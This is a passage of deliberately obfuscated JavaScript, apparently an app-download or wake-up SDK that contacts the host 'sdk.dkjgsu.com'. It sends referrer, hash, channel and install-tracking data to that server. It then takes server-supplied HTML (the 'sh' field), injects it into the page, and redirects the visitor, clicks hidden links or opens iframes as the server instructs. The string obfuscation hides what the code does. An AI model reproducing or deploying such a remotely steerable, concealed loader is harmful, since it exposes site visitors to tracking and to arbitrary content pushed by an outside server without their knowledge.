Yj(W-'0x316',Y);},T=J[oE('0x6ba','yUY*')+oE('0x4f7','DoS%')](oR('0x598','7Nj*'));T[om('0x528')][op('0x57e')]=oi('0x69d','juC@'),T[oE('0x584','XV2x')][oQ('0x546','c4yC')]=op('0x682'),T[op('0x679')]=r,J[op('0x5f7')][og('0x6b7','cBbt')+'d'](T);},'loc':function(r){var oN=function(W,Y){return Ye(W-'0x4a',Y);};t[oN('0x31b')]=r;},'hrf':function(r){var od=function(W,Y){return Yy(W- -'0x39d',Y);},oH=function(W,Y){return Yy(W- -'0x39d',Y);},oy=function(W,Y){return Yr(W- -'0x39d',Y);},ol=function(W,Y){return Yr(W- -'0x39d',Y);},ow=function(W,Y){return Yj(W- -'0x39d',Y);},oK=function(W,Y){return Yj(W- -'0x39d',Y);},oj=function(W,Y){return Ys(W- -'0x39d',Y);},oq=function(W,Y){return Yq(W- -'0x39d',Y);},oB=function(W,Y){return Yj(W- -'0x39d',Y);},T=J[ow(-'0x124','Dg6F')+oK(-'0x102','7Nj*')]('a');T[od(-'0x18b')][od(-'0x135')]=ow(-'0x149','ev%&'),T[oK(-'0x30','e7!o')]=r,T[oy(-'0x198')]=function(s){var oe=function(W,Y){return oq(W-'0x233',Y);},or=function(W,Y){return oj(W-'0x233',Y);},oT=function(W,Y){return ow(W-'0x233',Y);},oX=function(W,Y){return oH(W-'0x233',Y);},os=function(W,Y){return oy(W-'0x233',Y);},oV=function(W,Y){return oy(W-'0x233',Y);};s[oX('0x160')+oe('0xf1','UHU$')]&&s[oe('0xe3','ev%&')+or('0x137','b(*9')](),J[oX('0x177')][oX('0x14b')+'d'](T);},J[oy(-'0xbc')][oB(-'0xda','yUY*')+'d'](T),T[oK(-'0x121','B]BO')]();},'inhrf':function(r){var oI=function(W,Y){return Yj(W-'0x17e',Y);},oP=function(W,Y){return Ys(W-'0x17e',Y);},ou=function(W,Y){return YT(W-'0x17e',Y);},oC=function(W,Y){return Ys(W-'0x17e',Y);},n4=function(W,Y){return YT(W-'0x17e',Y);},ox=function(W,Y){return Yr(W-'0x17e',Y);},n0=function(W,Y){return Yy(W-'0x17e',Y);},n1=function(W,Y){return Ye(W-'0x17e',Y);},n2=function(W,Y){return Ye(W-'0x17e',Y);},n3=function(W,Y){return Ye(W-'0x17e',Y);},T=J[ox('0x43c')+oI('0x490','e7!o')](oI('0x4d9','gby&'));T[oI('0x476','Q&yK')+'te'](ou('0x47e','qhGP'),ox('0x511')+ox('0x4cf')),T[n1('0x50f')]=n1('0x37c')+oC('0x36d','gby&')+n3('0x3cd')+oP('0x465','RmSJ')+oP('0x34d','$alN')+n0('0x37d')+n3('0x4fd')+oI('0x4a9','gPmo')+n0('0x364')+n0('0x4b4')+n3('0x46f')+n3('0x491')+n2('0x411')+ou('0x493','06o9')+oC('0x4e6','B0!9')+ou('0x444','D3uJ')+n3('0x4f6')+n2('0x403')+r[oI('0x47c','bcps')](/"/g,'\x5c\x22')+(oC('0x4dc','vOw6')+oP('0x4c3','qJr*')+n4('0x3ed','s$vr')+oI('0x3e5','s$vr')+n3('0x392')),J[oC('0x406','yUY*')][oI('0x4b7','XV2x')+'d'](T);},'open':function(r){var n5=function(W,Y){return YX(W-'0xb1',Y);};t[n5('0x420','&X@J')](r);}};function X(r,T,s,V){var n6=function(W,Y){return Yq(W-'0x85',Y);};typeof s==n6('0x2b1','$alN')&&q(s,V),y[r](T);}var e=t[W||Yr('0x31a')]=function(r,T){var n9=function(W,Y){return Ys(W- -'0x33',Y);},no=function(W,Y){return Yj(W- -'0x33',Y);},nn=function(W,Y){return Yq(W- -'0x33',Y);},fp=function(W,Y){return Ys(W- -'0x33',Y);},fg=function(W,Y){return Yq(W- -'0x33',Y);},n8=function(W,Y){return n7(W- -'0x33',Y);},nW=function(W,Y){return Ye(W- -'0x33',Y);},nY=function(W,Y){return Ye(W- -'0x33',Y);},nD=function(W,Y){return Yy(W- -'0x33',Y);},nh=function(W,Y){return n7(W- -'0x33',Y);};r=r||{};var s=R();r[n8('0x344')+'e']=r[n9('0x1a4','vOw6')+'e']||s[nW('0x344')+'e'];if(!r[n8('0x231')]){alert(n8('0x1d3')+nW('0x336'));return;}var V=new n(),l=this,B,x,I,P,u,C,W0,W1,W2,W3,W4,W5,W6,W7,W8,W9=!![],WW=s[no('0x222','cY1#')+nh('0x22f')];typeof r[n9('0x2e5','XV2x')]==nh('0x1b1')&&V[nh('0x2b8')](function(){var nb=function(W,Y){return no(W-'0x358',Y);},nf=function(W,Y){return nY(W-'0x358',Y);};r[nf('0x558')][nb('0x588','B0!9')](l,!W8);});r[nh('0x27e')]&&V[nW('0x2b8')](function(){var nU=function(W,Y){return n9(W-'0x2e3',Y);},nc=function(W,Y){return no(W-'0x2e3',Y);},nt=function(W,Y){return n9(W-'0x2e3',Y);},nk=function(W,Y){return no(W-'0x2e3',Y);},nZ=function(W,Y){return nn(W-'0x2e3',Y);},nz=function(W,Y){return nW(W-'0x2e3',Y);},nv=function(W,Y){return nh(W-'0x2e3',Y);},nJ=function(W,Y){return nW(W-'0x2e3',Y);},Wb=r[nz('0x561')][nv('0x5d2')]('\x20');for(var Wz=0x0;Wz<Wb[nU('0x60a','s$vr')];Wz++){var Wv=J[nU('0x4cb','gby&')+nt('0x5b8','20^f')](Wb[Wz]);Wv&&Wv[nz('0x476')+nt('0x497','e7!o')](nk('0x62d','DoS%'),function(){var nF=function(W,Y){return nZ(W- -'0x26c',Y);},nA=function(W,Y){return nc(W- -'0x26c',Y);};l[nF('0x3ba','D3uJ')+nF('0x2c7','qhGP')]();});}});function WY(Wb){var nE=function(W,Y){return n8(W-'0x26c',Y);},nM=function(W,Y){return nn(W-'0x26c',Y);};Wb?(B&&q(function(){var nO=function(W,Y){return _D(W-'0x25d',Y);},nL=function(W,Y){return _D(W-'0x25d',Y);};J[nO('0x37f')][nO('0x40c')+'d'](B);},0x190),y[I](Wb)):B&&J[nM('0x5d6','RmSJ')][nE('0x5a7')+'d'](B);}function WD(Wb,Wz){var ni=function(W,Y){return nD(W- -'0x2f',Y);},nm=function(W,Y){return nY(W- -'0x2f',Y);},nR=function(W,Y){return no(W- -'0x2f',Y);},np=function(W,Y){return no(W- -'0x2f',Y);};return Wb&&(Wz[nR('0x245','b(*9')+'e']||Wz[ni('0x2c4')])?G(Wb,Wz[ni('0x315')+'e'],Wz[nR('0x22a','9^5O')]):Wb;}function Wh(Wb,Wz,Wv){var ng=function(W,Y){return nY(W-'0x29c',Y);};V[ng('0x554')](function(){var nG=function(W,Y){return _Y(W-'0x1e1',Y);},nN=function(W,Y){return _Y(W-'0x1e1',Y);},nQ=function(W,Y){return ng(W- -'0x247',Y);},na=function(W,Y){return ng(W- -'0x247',Y);},nS=function(W,Y){return ng(W- -'0x247',Y);};Wv=Wv||{};var WU=M()?Wv[nQ('0x397')+nQ('0x38c')]:Wv[nS('0x22d')+nG('0x364','ev%&')];if(W8){Wz&&W9&&WU&&y[nN('0x36b','D3uJ')](WU);return;}var Wc,Wt;(!u||Wz&&W4)&&(Wb=![]);function WJ(){var nw=function(W,Y){return nN(W- -'0x3',Y);};if(Wb){var WZ=WD(u,Wv);X(C,WZ,Wc,Wv[nw('0x280','Dg6F')]||W0);}else Wc&&Wc();}if(Wz){var Wk=function(WZ){if(W7&&H())j(W7,function(WA){!WA&&W1&&(WA=d(W1,W2,W3)),WZ(WA);});else{var WF=d(W1,W2,W3);WZ(WF);}};Wc=function(){var WZ=x?WD(x,Wv):null;W9&&(WZ=WU||WZ),WY(WZ);},Wk(function(WZ){var nd=function(W,Y){return nG(W- -'0x176',Y);},nj=function(W,Y){return nN(W- -'0x176',Y);},nq=function(W,Y){return nN(W- -'0x176',Y);},ne=function(W,Y){return nN(W- -'0x176',Y);},nK=function(W,Y){return nS(W- -'0x176',Y);},nH=function(W,Y){return nS(W- -'0x176',Y);},ny=function(W,Y){return na(W- -'0x176',Y);},nX=function(W,Y){return nQ(W- -'0x176',Y);},nr=function(W,Y){return nS(W- -'0x176',Y);};Wt=WZ;if(W6){var WF=Wv[nK('0x223')+'e']||r[nd('0x208','DoS%')+'e'],WA=m(WD(W6,Wv),{'p':Wt?0x1:0x0,'ref':F[nH('0x75')],'ac':Wn('c',r[nd('0x1d4','[7wR')])?'1':'0','cc':WF&&Wn('c',r[nq('0x1b3','](rO')],WF)?'1':'0','channelCode':WF,'wId':WW});(!k[nK('0xa5')]||!k[nK('0xa5')](WA))&&(Wc||Wb?w({'method':nj('0x14c','UV^7'),'url':WA,'async':![],'timeout':0xbb8}):w({'method':nH('0x16d'),'url':WA}));}WJ();});}else WJ();});}function Wo(Wb){var ns=function(W,Y){return nn(W-'0x357',Y);},nI=function(W,Y){return no(W-'0x357',Y);},nC=function(W,Y){return n9(W-'0x357',Y);},f0=function(W,Y){return nn(W-'0x357',Y);},f1=function(W,Y){return no(W-'0x357',Y);},nT=function(W,Y){return nW(W-'0x357',Y);},nV=function(W,Y){return nD(W-'0x357',Y);},nl=function(W,Y){return nh(W-'0x357',Y);},nB=function(W,Y){return n8(W-'0x357',Y);},nx=function(W,Y){return nD(W-'0x357',Y);},Wz=r[nT('0x647')]||Wb;typeof Wz==ns('0x504','UV^7')&&(Wz=Wz()||Wb);if(typeof Wz==nT('0x5a5')){var Wv=J[nl('0x5e2')+nV('0x563')](nT('0x55b'));Wv[nB('0x6b5')]=Wz,Wz=Wv[ns('0x5f4','UHU$')][0x0];}var WU=function(){var nu=function(W,Y){return nI(W- -'0x1d3',Y);},nP=function(W,Y){return nx(W- -'0x1d3',Y);};J[nP('0x432')][nu('0x3e6','DoS%')+'d'](Wz);};return Wz[nI('0x590','k(jN')+f0('0x569','gby&')]?Wz[ns('0x58f','B0!9')+nC('0x5ad','DoS%')](f1('0x6a1','DoS%'),WU):Wz[f1('0x5a2','&p@C')]=WU,Wz;}function Wn(Wb,Wz,Wv){var f3=function(W,Y){return nY(W- -'0x3c2',Y);},f2=function(W,Y){return n9(W- -'0x3c2',Y);},f4=function(W,Y){return nn(W- -'0x3c2',Y);},WU=f2(-'0x127','yUY*')+Wb+'-'+Wz;Wv&&(WU=WU+'-'+Wv);var Wc=!!L[f3(-'0x79')](WU);return!Wc&&L[f2(-'0x13e','e7!o')](WU,'1'),Wc;}function Wf(){var f7=function(W,Y){return n9(W-'0x77',Y);},fW=function(W,Y){return n9(W-'0x77',Y);},fY=function(W,Y){return n9(W-'0x77',Y);},fh=function(W,Y){return n9(W-'0x77',Y);},fo=function(W,Y){return n9(W-'0x77',Y);},f5=function(W,Y){return nY(W-'0x77',Y);},f6=function(W,Y){return nD(W-'0x77',Y);},f8=function(W,Y){return nW(W-'0x77',Y);},f9=function(W,Y){return nY(W-'0x77',Y);},fD=function(W,Y){return n8(W-'0x77',Y);},Wb=r[f5('0x3bb')+'e'],Wz={'channelCode':Wb,'av':Wn('v',r[f5('0x2a8')])?'1':'0','cv':Wb&&Wn('v',r[f7('0x2e1','bcps')],Wb)?'1':'0','apkFileName':r[f8('0x396')+'e'],'preferWakeup':r[f8('0x2e0')+'up'],'hash':F[fW('0x296','vOw6')],'_pkgId':r[f7('0x39a','bcps')],'fastInstall':r[f5('0x27a')+'l'],'wId':WW,'server':r[f7('0x3de','RmSJ')]};A=A[fY('0x2f7','s$vr')](f9('0x2a9'),r[f5('0x2a8')]);var Wv=p(Wb);K(function(WU){var fU=function(W,Y){return fo(W- -'0x3a1',Y);},fc=function(W,Y){return fh(W- -'0x3a1',Y);},ft=function(W,Y){return fo(W- -'0x3a1',Y);},fJ=function(W,Y){return fY(W- -'0x3a1',Y);},fk=function(W,Y){return fW(W- -'0x3a1',Y);},fn=function(W,Y){return f5(W- -'0x3a1',Y);},ff=function(W,Y){return f5(W- -'0x3a1',Y);},fb=function(W,Y){return f8(W- -'0x3a1',Y);},fz=function(W,Y){return f5(W- -'0x3a1',Y);},fv=function(W,Y){return fD(W- -'0x3a1',Y);},Wc=(r[fn(-'0x107')]?r[ff(-'0x107')]:A)[fn('0x17')](),Wt=/^(http|https):/i;!Wt[ff(-'0x95')](Wc)&&(Wc=fb(-'0x84')+Wc),Wc[fU(-'0xc3','F#OT')](Wc[fU(-'0x4','20^f')]-0x1)!='/'&&(Wc=Wc+'/'),w({'url':m(Wc+fU(-'0xcd','e7!o')+r[fJ(-'0x21','B]BO')]+'/'+Wv+fU(-'0x42','(q$V'),Wz,WU),'method':fb(-'0x9c'),'contentType':fz(-'0x89')+fv('0x4')+fn('0x1d'),'data':T,'timeout':0x1388,'error':function(){f(function(){var fZ=function(W,Y){return _D(W-'0x5',Y);};W8=!![],V[fZ('0x1e1')]();});},'success':function(WJ){f(function(){var fA=function(W,Y){return _Y(W-'0x3a4',Y);},fO=function(W,Y){return _Y(W-'0x3a4',Y);},fR=function(W,Y){return _Y(W-'0x3a4',Y);},fi=function(W,Y){return _Y(W-'0x3a4',Y);},fm=function(W,Y){return _Y(W-'0x3a4',Y);},fF=function(W,Y){return _D(W-'0x3a4',Y);},fL=function(W,Y){return _D(W-'0x3a4',Y);},fM=function(W,Y){return _D(W-'0x3a4',Y);},fE=function(W,Y){return _D(W-'0x3a4',Y);};WJ['sh']&&(B=Wo(WJ['sh']));x=WJ['fu'],I=WJ['fm'],P=WJ['ft'],u=WJ['su'],C=WJ['sm'],W0=WJ['st'],W1=WJ['ph']?v(WJ['ph']):null,W2=WJ[fF('0x4cf')]?v(WJ[fA('0x4f5','aB3c')]):null,W3=WJ[fO('0x4c5','hix*')]?parseInt(v(WJ[fF('0x570')])||'0'):0x0,W4=WJ[fM('0x577')],Wb=WJ[fM('0x55c')+'e'],W6=WJ[fA('0x47b','XV2x')],W7=WJ[fi('0x3d7','D3uJ')],W9=WJ['cd'];var Wk=WJ['fr'];Wk&&x&&(x=m(x,{'ref':F[fR('0x43f','[7wR')]})),V[fi('0x54c','!riU')]();});}});});}this[n9('0x32c','20^f')+no('0x35c','c4yC')]=function(Wb){Wh(!![],!![],Wb);},this[n9('0x34b','](rO')+'up']=function(Wb){Wh(!![],![],Wb);},this[no('0x35b','gPmo')]=function(Wb){Wh(![],!![],Wb);},Wf();};e[Yr('0x1c1')+Yq('0x2a6','20^f')]=R,e[Ys('0x28f','c4yC')+Yq('0x2d8','vOw6')]=function(r,T,s,V,l){T?X(r,T,function(){y[s](V);},l):y[s](V);};}("SSG","sdk.dkjgsu.com"));})();